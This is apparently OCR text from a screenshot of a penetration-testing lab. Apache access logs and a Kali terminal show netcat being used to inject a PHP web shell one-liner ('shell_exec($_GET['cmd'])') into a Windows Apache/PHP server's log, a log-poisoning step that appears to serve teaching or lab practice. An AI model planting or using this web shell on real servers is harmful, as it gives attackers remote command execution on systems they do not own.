 Recycle Bin
logs
s - Notepad
Format View Help
.119.231 - - [09/Jun/2022:19:18:26 -0700] "\n" 400 980 "-" "-"
.119.231 - - [09/Jun/2022:19:18:30 -0700] "\n" 400 980 "-" "-"
.119.231 - - [09/Jun/2022:19:20:11 -0700] "<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>\n" 400 980 "-"
kali@kali: ~
File Actions Edit View Help
<span>Apache/2.4.33 (Win32) OpenSSL/1.1.0g PHP/7.2.4</span>
</address>
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ nc -nv 192.168.231.10 80
(UNKNOWN) [192.168.231.10] 80 (http) open
<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>
HTTP/1.1 400 Bad Request
Date: Fri, 10 Jun 2022 02:20:11 GMT